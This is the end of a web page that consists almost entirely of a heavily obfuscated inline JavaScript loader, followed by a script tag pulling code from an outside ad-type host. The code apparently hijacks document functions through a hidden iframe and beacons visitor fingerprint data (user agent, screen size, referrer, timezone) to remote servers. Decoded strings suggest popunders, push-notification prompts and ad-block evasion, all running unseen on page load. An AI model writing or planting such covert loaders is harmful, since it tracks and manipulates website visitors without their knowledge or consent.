n[$.Dj][$.Jl](i) && l(+n[$.Dj][$.Bf](i[$.Gr])); }, e[$.B] ? e[$.B]($.Gn, n, !$.x) : e[$.gC]($.fg, n), u = function (n) { e[$.Iy](i + n, $.Jo); }), d[$.Jh] = function (n) { for ($._Cx = $.BC; $._Cx < $.CI; $._Cx += $.x) { switch ($._Cx) { case $.Bu: return a[c] = r, u(c), c++; break; case $.x: for (var t = new Array(arguments[$.Gr] - $.x), e = $.BC; e < t[$.Gr]; e++)t[e] = arguments[e + $.x]; break; case $.Bg: var r = $.$($.du, n, $.dv, t); break; case $.BC: $.Fd != typeof n && (n = new Function($.BJ + n)); break; } } }, d[$.Ji] = v; break; case $.BC: var u, o, t, i, n, c = $.x, a = $.$(), f = !$.x, s = e[$.y], d = Object[$.cb] && Object[$.cb](e); break; } } } break; case $.Bg: function v(n) { delete a[n]; } break; case $.BC: $.CG; break; } } }($.CH == typeof self ? void $.BC === n ? this : n : self); }[$.Be](t, e($.fJ), e($.fn))); }, function (n, t) { for ($._Cy = $.BC; $._Cy < $.Fy; $._Cy += $.x) { switch ($._Cy) { case $.Fn: function h() { } break; case $.CI: !function () { for ($._BE = $.BC; $._BE < $.Bg; $._BE += $.x) { switch ($._BE) { case $.x: try { r = $.Fd == typeof clearTimeout ? clearTimeout : i; } catch (n) { r = i; } break; case $.BC: try { e = $.Fd == typeof setTimeout ? setTimeout : o; } catch (n) { e = o; } break; } } }(); break; case $.Fw: function l() { if (!s) { for ($._Cs = $.BC; $._Cs < $.CI; $._Cs += $.x) { switch ($._Cs) { case $.Bu: a = null, s = !$.x, function (t) { for ($._Cf = $.BC; $._Cf < $.Bu; $._Cf += $.x) { switch ($._Cf) { case $.Bg: try { r(t); } catch (n) { try { return r[$.Be](null, t); } catch (n) { return r[$.Be](this, t); } } break; case $.x: if ((r === i || !r) && clearTimeout) return r = clearTimeout, clearTimeout(t); break; case $.BC: if (r === clearTimeout) return clearTimeout(t); break; } } }(n); break; case $.x: s = !$.BC; break; case $.Bg: for (var t = f[$.Gr]; t;) { for ($._CH = $.BC; $._CH < $.Bg; $._CH += $.x) { switch ($._CH) { case $.x: d = -$.x, t = f[$.Gr]; break; case $.BC: for (a = f, f = []; ++d < t;)a && a[d][$.Gw](); break; } } } break; case $.BC: var n = c(v); break; } } } } break; case $.Bu: function c(t) { for ($._Bx = $.BC; $._Bx < $.Bu; $._Bx += $.x) { switch ($._Bx) { case $.Bg: try { return e(t, $.BC); } catch (n) { try { return e[$.Be](null, t, $.BC); } catch (n) { return e[$.Be](this, t, $.BC); } } break; case $.x: if ((e === o || !e) && setTimeout) return e = setTimeout, setTimeout(t, $.BC); break; case $.BC: if (e === setTimeout) return setTimeout(t, $.BC); break; } } } break; case $.Fm: function w(n, t) { this[$.JI] = n, this[$.JJ] = t; } break; case $.Fj: var a, f = [], s = !$.x, d = -$.x; break; case $.Bg: function i() { throw new Error($.Gz); } break; case $.x: function o() { throw new Error($.Gy); } break; case $.GH: u[$.Es] = function (n) { for ($._CC = $.BC; $._CC < $.Bu; $._CC += $.x) { switch ($._CC) { case $.Bg: f[$.aa](new w(n, t)), $.x !== f[$.Gr] || s || c(l); break; case $.x: if ($.x < arguments[$.Gr]) for (var e = $.x; e < arguments[$.Gr]; e++)t[e - $.x] = arguments[e]; break; case $.BC: var t = new Array(arguments[$.Gr] - $.x); break; } } }, w[$.Bk][$.Gw] = function () { this[$.JI][$.Bv](null, this[$.JJ]); }, u[$.Et] = $.Eu, u[$.Eu] = !$.BC, u[$.Ev] = $.$(), u[$.Ew] = [], u[$.Ex] = $.BJ, u[$.Ey] = $.$(), u.on = h, u[$.Ez] = h, u[$.FA] = h, u[$.FB] = h, u[$.FC] = h, u[$.FD] = h, u[$.FE] = h, u[$.FF] = h, u[$.FG] = h, u[$.FH] = function (n) { return []; }, u[$.FI] = function (n) { throw new Error($.aG); }, u[$.FJ] = function () { return $.JA; }, u[$.Fa] = function (n) { throw new Error($.aH); }, u[$.Fb] = function () { return $.BC; }; break; case $.Fu: function v() { s && a && (s = !$.x, a[$.Gr] ? f = a[$.bx](f) : d = -$.x, f[$.Gr] && l()); } break; case $.BC: var e, r, u = n[$.Bb] = $.$(); break; } } }, function (n, t, e) { for ($._Ef = $.BC; $._Ef < $.Fm; $._Ef += $.x) { switch ($._Ef) { case $.Fw: a.Nt = $.Cr, a.Ct = $.Cv, a.qt = $.Ia, a.Dt = $.Ib, a.Rt = $.Ic, a.Ut = $.Hu; break; case $.Bu: t.qn = function (n, t) { for ($._w = $.BC; $._w < $.Bg; $._w += $.x) { switch ($._w) { case $.x: h[i] = c + $.x, h[u] = new Date()[$.bH](), h[o] = $.BJ; break; case $.BC: var e = x(n, t), r = j(e, $.Bu), u = r[$.BC], o = r[$.x], i = r[$.Bg], c = parseInt(h[i], $.GH) || $.BC; break; } } }, t.Dn = function (n, t, e) { for ($._Cw = $.BC; $._Cw < $.Bu; $._Cw += $.x) { switch ($._Cw) { case $.Bg: var y, p, _, g; break; case $.x: if (h[o] && !h[i]) { for ($._Ct = $.BC; $._Ct < $.CI; $._Ct += $.x) { switch ($._Ct) { case $.Bu: y = b, p = $.dd + ($.BC, O.N)() + $.ej, _ = Object[$.Jn](y)[$.Jm](function (n) { for ($._Cb = $.BC; $._Cb < $.Bg; $._Cb += $.x) { switch ($._Cb) { case $.x: return [n, t][$.Ju]($.ex); break; case $.BC: var t = f(y[n]); break; } } })[$.Ju]($.fI), (g = new window[$.cj]())[$.au]($.IH, p, !$.BC), g[$.cF](T, S), g[$.dA](_); break; case $.x: h[i] = d, h[c] = $.BC; break; case $.Bg: var b = $.$($.dE, n, $.dF, w, $.dG, v, $.dH, e, $.dI, d, $.fC, function () { for ($._Bz = $.BC; $._Bz < $.CI; $._Bz += $.x) { switch ($._Bz) { case $.Bu: return h[A] = t; break; case $.x: if (n) return n; break; case $.Bg: var t = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; case $.BC: var n = h[A]; break; } } }(), $.dJ, m, $.da, s, $.db, a, $.dl, navigator[$.cu], $.dx, window[$.at][$.r], $.dy, window[$.at][$.s], $.bs, t || k, $.eI, new Date()[$.bJ](), $.eb, ($.BC, M[$.Bx])(e), $.ec, ($.BC, M[$.Bx])(w), $.ed, ($.BC, M[$.Bx])(m), $.ee, navigator[$.cw] || navigator[$.dw]); break; case $.BC: var a = parseInt(h[c], $.GH) || $.BC, s = parseInt(h[o], $.GH), d = new Date()[$.bH](), v = d - s, l = document, w = l[$.dF], m = window[$.cB][$.ce]; break; } } } break; case $.BC: var r = x(n, t), u = j(r, $.Bu), o = u[$.BC], i = u[$.x], c = u[$.Bg]; break; } } }; break; case $.Fj: var T = $.Cn, S = $.Co, A = $.Cp, o = $.Cq, i = $.Cr, c = $.Cs, k = $.Ct, a = $.$(); break; case $.Bg: var j = function (n, t) { for ($._Ea = $.BC; $._Ea < $.Bu; $._Ea += $.x) { switch ($._Ea) { case $.Bg: throw new TypeError($.JH); break; case $.x: if (Symbol[$.Jj] in Object(n)) return function (n, t) { for ($._EG = $.BC; $._EG < $.Bu; $._EG += $.x) { switch ($._EG) { case $.Bg: return e; break; case $.x: try { for (var i, c = n[Symbol[$.Jj]](); !(r = (i = c[$.ey]())[$.fD]) && (e[$.aa](i[$.Id]), !t || e[$.Gr] !== t); r = !$.BC); } catch (n) { u = !$.BC, o = n; } finally { try { !r && c[$.fl] && c[$.fl](); } finally { if (u) throw o; } } break; case $.BC: var e = [], r = !$.BC, u = !$.x, o = void $.BC; break; } } }(n, t); break; case $.BC: if (Array[$.Ja](n)) return n; break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: function x(n, t) { for ($._d = $.BC; $._d < $.Bg; $._d += $.x) { switch ($._d) { case $.x: return [[A, r][$.Ju](e), [A, r, o][$.Ju](e), [A, r, i][$.Ju](e)]; break; case $.BC: var e = a[t] || c, r = parseInt(n, $.GH)[$.Ba]($.Bd); break; } } } break; case $.CI: var r, u = e($.GH), M = (r = u) && r[$.Br] ? r : $.$($.Bx, r), O = e($.x); break; case $.BC: $.CG; break; } } }, function (n, t, r) { for ($._Es = $.BC; $._Es < $.Fj; $._Es += $.x) { switch ($._Es) { case $.Bu: function s(n) { return n && n[$.Br] ? n : $.$($.Bx, n); } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (v, l) { for ($._Er = $.BC; $._Er < $.Bg; $._Er += $.x) { switch ($._Er) { case $.x: return ($.BC, o.Bn)(n)[$.bg](function (n) { return (n = n && $.Cm in n ? n[$.Cm] : n) && ($.BC, a.zt)(w.e, n), n; })[$.eh](function () { return ($.BC, a.Ht)(w.e); })[$.bg](function (n) { for ($._Eq = $.BC; $._Eq < $.Bg; $._Eq += $.x) { switch ($._Eq) { case $.x: n && (n = n[$.Bi](new RegExp($.f, $.Bm), (d = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[d] = c, d))[$.Bi](new RegExp($.g, $.Bm), (s = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[s] = e, s))[$.Bi](new RegExp($.BG, $.Bm), (r = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[r] = f, r))[$.Bi](new RegExp($.fy, $.Bm), (t = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[t] = i, t)), u = n, o = v, a = l, new y[$.Bx](function (n, t) { for ($._Ek = $.BC; $._Ek < $.Fj; $._Ek += $.x) { switch ($._Ek) { case $.Bu: try { _[$.By][$.co](e, _); } catch (n) { (document[$.c] || document[$.k])[$.p](e); } break; case $.x: var e = document[$.A]($.Cw), r = document[$.j](u); break; case $.CI: setTimeout(function () { return e[$.By][$.bC](e), ($.BC, b.ln)(o) ? (($.BC, m[$.Dt])($.fr), n()) : t(); }); break; case $.Bg: e[$.cI] = a, e[$.p](r), -$.x < [h.Mn, h.Tn, h.On][$.Jl](w.g) && (e[$.fs]($.ft, w.e), e[$.fs]($.fu, ($.BC, p[$.Bx])(c(w.M)))); break; case $.BC: ($.BC, m[$.Dt])($.fo); break; } } })); break; case $.BC: var u, o, a, t, r, s, d; break; } } }); break; case $.BC: var n = v === h._n ? ($.BC, u[$.Dr])() : c(w.M); break; } } }; break; case $.CI: var _ = document[$.a]; break; case $.Bg: var w = r($.BC), h = r($.Fn), m = r($.Bg), u = r($.x), o = r($.Fy), a = r($.Gc), b = r($.Fw), y = s(r($.Gb)), p = s(r($.GH)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Eg = $.BC; $._Eg < $.Fu; $._Eg += $.x) { switch ($._Eg) { case $.Fj: function f(n) { for ($._e = $.BC; $._e < $.Bg; $._e += $.x) { switch ($._e) { case $.x: return [[r, t][$.Ju](o), [r, t][$.Ju](u)]; break; case $.BC: var t = parseInt(n, $.GH)[$.Ba]($.Bd); break; } } } break; case $.Bg: var c = function (n, t) { for ($._Eb = $.BC; $._Eb < $.Bu; $._Eb += $.x) { switch ($._Eb) { case $.Bg: throw new TypeError($.JH); break; case $.x: if (Symbol[$.Jj] in Object(n)) return function (n, t) { for ($._EH = $.BC; $._EH < $.Bu; $._EH += $.x) { switch ($._EH) { case $.Bg: return e; break; case $.x: try { for (var i, c = n[Symbol[$.Jj]](); !(r = (i = c[$.ey]())[$.fD]) && (e[$.aa](i[$.Id]), !t || e[$.Gr] !== t); r = !$.BC); } catch (n) { u = !$.BC, o = n; } finally { try { !r && c[$.fl] && c[$.fl](); } finally { if (u) throw o; } } break; case $.BC: var e = [], r = !$.BC, u = !$.x, o = void $.BC; break; } } }(n, t); break; case $.BC: if (Array[$.Ja](n)) return n; break; } } }; break; case $.Bu: t.zt = function (n, t) { for ($._f = $.BC; $._f < $.Bg; $._f += $.x) { switch ($._f) { case $.x: h[u] = $.BC, h[o] = t; break; case $.BC: var e = f(n), r = c(e, $.Bg), u = r[$.BC], o = r[$.x]; break; } } }, t.Ht = function (n) { for ($._u = $.BC; $._u < $.Bu; $._u += $.x) { switch ($._u) { case $.Bg: return h[r] = o + $.x, i; break; case $.x: { for ($._s = $.BC; $._s < $.Bg; $._s += $.x) { switch ($._s) { case $.x: if (!i) return null; break; case $.BC: if (a <= o) return delete h[r], delete h[u], null; break; } } } break; case $.BC: var t = f(n), e = c(t, $.Bg), r = e[$.BC], u = e[$.x], o = parseInt(h[r], $.GH) || $.BC, i = h[u]; break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.CI: var r = $.Cu, u = $.Cv, o = $.Cs, a = $.Bu; break; case $.BC: $.CG; break; } } }]); break; case $.CI: window[k] = document, [$.A, $.B, $.C, $.D, $.E, $.F, $.G, $.H, $.I, $.J][$.l](function (n) { document[n] = function () { return b[$.w][$.y][n][$.Bv](window[$.y], arguments); }; }), [$.a, $.b, $.c][$.l](function (n) { Object[$.e](document, n, $.$($.Bw, function () { return window[$.y][n]; }, $.BE, !$.x)); }), document[$.j] = function () { return arguments[$.BC] = arguments[$.BC][$.Bi](new RegExp($.Bl, $.Bm), k), b[$.w][$.y][$.j][$.Be](window[$.y], arguments[$.BC]); }; break; case $.Fw: try { window[$.g]; } catch (n) { delete window[$.g], window[$.g] = e; } break; case $.Bu: var k = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; case $.Fm: try { window[$.h]; } catch (n) { delete window[$.h], window[$.h] = g; } break; case $.Fj: try { h = window[$.v]; } catch (n) { delete window[$.v], window[$.v] = $.$($.Bn, $.$(), $.CD, function (n, t) { return this[$.Bn][n] = i(t); }, $.CF, function (n) { return this[$.Bn][$.Bo](n) ? this[$.Bn][n] : void $.BC; }, $.CB, function (n) { return delete this[$.Bn][n]; }, $.CA, function () { return this[$.Bn] = $.$(); }), h = window[$.v]; } break; case $.Bg: b[$.m][$.q] = $.z, b[$.m][$.r] = $.BA, b[$.m][$.s] = $.BA, b[$.m][$.t] = $.BB, b[$.m][$.u] = $.BC, b[$.i] = $.n, a[$.k][$.p](b), i = b[$.w][$.BD], Object[$.e](i, $.o, $.$($.BE, !$.x)), c = b[$.w][$.f], d = b[$.w][$.BF], e = b[$.w][$.g], f = b[$.w][$.BG], g = b[$.w][$.h]; break; case $.x: try { b = window[$.y][$.A]($.BI); } catch (n) { for ($._D = $.BC; $._D < $.Bg; $._D += $.x) { switch ($._D) { case $.x: j[$.Bq] = $.Bs, b = j[$.Bt]; break; case $.BC: var j = (a[$.a] ? a[$.a][$.By] : a[$.c] || a[$.CC])[$.CE](); break; } } } break; case $.Fu: try { window[$.f]; } catch (n) { delete window[$.f], window[$.f] = c; } break; case $.BC: var b, c, d, e, f, g, h, i, a = document; break; } } })((function (j, k) { var $pe = '!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~'; function $0ds(d, s) { var _, $, h, x = '', r = s.length; for (_ = 0; _ < d.length; _++)h = d.charAt(_), ($ = s.indexOf(h)) >= 0 && (h = s.charAt(($ + r / 2) % r)), x += h; return x; } var _0xf62sadc = $0ds(':7C2>6', $pe), _0xf62sagsdg = $0ds('?@?6', $pe), _0xf62s4gg = $0ds('4C62E6t=6>6?E', $pe); const _ = document[_0xf62s4gg](_0xf62sadc); var _0xf62s45htrgb = $0ds('DEJ=6', $pe), _0xf62s45h8jgb = $0ds('5:DA=2J', $pe); _[_0xf62s45htrgb][_0xf62s45h8jgb] = _0xf62sagsdg; var _0x54hrgfb = $0ds('$EC:?8', $pe), _0x54hr5gfdfb = $0ds('7C@>r92Cr@56', $pe), _0x54h9h = $0ds('5@4F>6?Et=6>6?E', $pe), _0x5dsad9h = $0ds('4@?E6?E(:?5@H', $pe), _0x5dsdsadasdad9h = $0ds('2AA6?5r9:=5', $pe), _0x54hr6ytgfvb = $0ds('C6>@G6r9:=5', $pe); document[_0x54h9h][_0x5dsdsadasdad9h](_); var f = _[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb]; document[_0x54h9h][_0x54hr6ytgfvb](_); function H(index) { return Number(index).toString(36).replace(/[0-9]/g, function (s) { return f(parseInt(s, 10) + 65); }); } var o = { $: function () { var o = {}; for (var i = 0; i < arguments.length; i += 2) { o[arguments[i]] = arguments[i + 1]; } return o; } }; j = j.split('+'); for (var i = 0; i < 580; i++) { (function (I) { Object['defineProperty'](o, H(I), { get: function () { return j[I][0] !== ';' ? k(j[I], f) : parseFloat(j[I].slice(1), 10); } }); }(i)); } return o; }('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;18+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).[+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^', function (n, y) { for (var r = 'YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,', t = ['.', '%', '{'], e = '', i = 1, f = 0; f < n.length; f++) { var o = r.indexOf(n[f]); t.indexOf(n[f]) > -1 && 0 === t.indexOf(n[f]) && (i = 0), o > -1 && (e += y(i * r.length + o), i = 1); } return e; })), (function (s) { var _ = {}; for (k in s) { try { _[k] = s[k].bind(s); } catch (e) { _[k] = s[k]; } } return _; })(document))</script>
<script src="//uwoaptee.com/ntfc.php?p=4400513" data-cfasync="false" async onerror="_nhzww()" onload="_bnjlfvwa()"></script>

</html>

